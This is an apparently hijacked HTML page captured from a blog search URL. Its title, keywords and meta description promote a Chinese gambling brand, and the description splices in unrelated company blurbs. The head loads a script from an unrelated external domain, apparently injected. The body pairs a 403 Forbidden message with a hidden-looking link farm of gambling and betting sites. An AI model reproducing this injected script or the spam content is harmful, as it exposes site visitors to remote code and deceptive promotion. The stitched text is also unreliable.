

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.perdaily.com/cgi-bin/mt/mt-search.cgi?IncludeBlogs=1&tag=Court&limit=20&blog_id=1
body_size: 1360
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>九游网页版·官方端入口_九游(中国)</title>
<meta content="九游网页版·官方端入口,九游(中国),九游网页版·官方端入口" name="keywords"/>
<meta content="九游网页版·官方端入口*拉布布2025年致富,行业领先-安全赢得口碑*始创于1992年，是全球知名的空调风叶基础研发和模塑料一体化解决方案的提供商，我们致力于为客户提供包括空调风叶、新材料、精密模具、汽车精密组件、精密注塑等产品和服务。九游(中国)*拉布布2025年致富,行业领先-安全赢得口碑*是在1998年创建的泾川县南北综合购销有限公司的基础上发展壮大起来的集团企业，注册资金4500万元，是一家集商贸流通、商务租赁、物流配送、房地产开发、物业管理、酒店服务、电子商务、文化传媒于一体的大型独资实业集团公司。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/cgi-bin/mt/mt-search.cgi?IncludeBlogs=1&amp;tag=Court&amp;limit=20&amp;blog_id=1</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/10/30 07:36:02</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.guohl.com">MK网页版登录入口</a> | <a href="http://www.kalisperaotel.com">心博集团官网(中国)官方网站</a> | <a href="http://www.ninja-mx.com">九游官方网页版</a> | <a href="http://www.citydancestudio.com">世俱杯赛官方网站</a> | <a href="http://www.venusmirror.com">九游j9官方网站</a> | <a href="http://www.elhuecobarranca.com">2025年世俱杯官网</a> | <a href="http://www.chinamooncakes.com">赢博在线网站-首页</a> | <a href="http://www.travellifeadventures.com">英亚下载官网</a> | <a href="http://www.story-trip.com">五大联赛在线平台</a> | 
</div>
</body>
</html>
